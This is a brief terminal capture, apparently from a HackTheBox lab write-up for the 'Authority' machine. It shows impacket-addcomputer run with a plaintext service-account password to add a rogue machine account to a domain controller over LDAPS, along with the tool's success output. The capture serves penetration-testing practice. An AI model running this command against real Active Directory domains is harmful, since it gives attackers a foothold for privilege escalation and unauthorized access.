 ┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority]
└─$ impacket-addcomputer authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!' -computer-name 'fake' -computer-pass 'Zerodol@1234' -method LDAPS
-dc-ip 10.10.11.222
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account fake$ with password Zerodol@1234.
┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority]
└─$